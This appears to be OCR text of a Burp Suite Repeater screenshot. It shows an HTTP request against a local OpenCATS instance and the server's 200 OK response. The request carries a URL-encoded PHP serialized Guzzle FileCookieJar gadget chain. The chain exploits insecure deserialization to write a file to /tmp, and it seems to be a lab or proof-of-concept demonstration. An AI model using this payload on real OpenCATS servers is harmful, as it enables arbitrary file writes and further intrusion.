 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < > Target: http://127.0.0.1:1234 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJa
r%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%
00filename%22%3Bs%3A15%3A%22%2Ftmp%2Fpencer.txt%22%3Bs%3A52%3A%22
%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3
Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies
%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCoo
kie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00
data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22D
iscard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A15%3A%22this+is+a+t
est%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJ
ar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
2 Host: 127.0.0.1:1234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1:1234/index.php?m=activity&parametersactivity%3AA
ctivityDataGrid=a%3A8%3A%7Bs%3A10%3A%22rangeStart%22%3Bi%3A0%3Bs%
3A10%3A%22maxResults%22%3Bi%3A15%3Bs%3A13%3A%22filterVisible%22%3
Bb%3A0%3Bs%3A9%3A%22startDate%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22en
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Mar 2022 22:07:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Thu, 03 Mar 2022 22:07:13 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39403
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="
en">
16 <head>
17 <title>
OpenCATS - Activities
</title>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19 <link rel="icon" href="images/favicon.ico" type="
image/x-icon" />
20 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon" />